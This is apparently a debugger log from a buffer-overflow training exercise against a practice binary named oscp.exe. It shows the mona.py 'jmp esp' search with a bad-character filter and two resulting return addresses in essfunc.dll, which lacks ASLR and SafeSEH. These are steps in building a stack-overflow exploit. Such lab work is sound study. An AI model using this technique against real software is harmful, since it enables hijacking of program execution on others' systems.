 Log data
Address Message
0BADF00D
0BADF00D [+] This mona.py action took 0:00:00.747000
00400000 Unload C:\Users\zunmu\Desktop\oscp\oscp.exe
62500000 Unload C:\Users\zunmu\Desktop\oscp\essfunc.dll
756E0000 Unload C:\Windows\System32\WS2_32.dll
75E90000 Unload C:\Windows\System32\msvcrt.dll
76AC0000 Unload C:\Windows\System32\RPCRT4.dll
76B80000 Unload C:\Windows\System32\KERNEL32.DLL
77290000 Unload C:\Windows\System32\KERNELBASE.dll
77630000 Unload C:\Windows\SYSTEM32\ntdll.dll
Process terminated
"C:\Users\zunmu\Desktop\oscp\oscp.exe"
Console file 'C:\Users\zunmu\Desktop\oscp\oscp.exe'
[16:01:20] New process with ID 00004304 created
004012D0 Main thread with ID 000042C0 created
77665900 New thread with ID 000037BC created
77665900 New thread with ID 00000AF4 created
77665900 New thread with ID 00002218 created
00400000 Modules C:\Users\zunmu\Desktop\oscp\oscp.exe
62500000 Modules C:\Users\zunmu\Desktop\oscp\essfunc.dll
756E0000 Modules C:\Windows\System32\WS2_32.dll
75E90000 Modules C:\Windows\System32\msvcrt.dll
76AC0000 Modules C:\Windows\System32\RPCRT4.dll
76B80000 Modules C:\Windows\System32\KERNEL32.DLL
77290000 Modules C:\Windows\System32\KERNELBASE.dll
77630000 Modules C:\Windows\SYSTEM32\ntdll.dll
004012D0 [16:01:21] Program entry point
0BADF00D [+] Command used:
0BADF00D !mona jmp -r esp -cpb "\x00\x11\x40\x5f\xb8\xee"
---------- Mona command started on 2022-02-17 16:01:47 (v2.0, rev 616) ----------
0BADF00D [+] Processing arguments and criteria
0BADF00D - Pointer access level : X
0BADF00D - Bad char filter will be applied to pointers : "\x00\x11\x40\x5f\xb8\xee"
0BADF00D [+] Generating module info table, hang on...
0BADF00D - Processing modules
0BADF00D - Done. Let's rock 'n roll.
0BADF00D [+] Querying 2 modules
0BADF00D - Querying module essfunc.dll
6FFF0000 Modules C:\Windows\system32\mswsock.dll
0BADF00D - Querying module oscp.exe
0BADF00D - Search complete, processing results
0BADF00D [+] Preparing output file 'jmp.txt'
0BADF00D - (Re)setting logfile c:\mona\oscp\jmp.txt
0BADF00D [+] Writing results to c:\mona\oscp\jmp.txt
0BADF00D - Number of pointers of type 'jmp esp' : 2
0BADF00D [+] Results :
62501203 0x62501203 : jmp esp | ascii {PAGE_EXECUTE_READ} [essfunc.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v-1.0- (C:\Users\zunmu\Deskto
62501205 0x62501205 : jmp esp | ascii {PAGE_EXECUTE_READ} [essfunc.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v-1.0- (C:\Users\zunmu\Deskto
0BADF00D Found a total of 2 pointers
0BADF00D
0BADF00D [+] This mona.py action took 0:00:02.694000
!mona jmp -r esp -cpb "\x00\x11\x40\x5f\xb8\xee"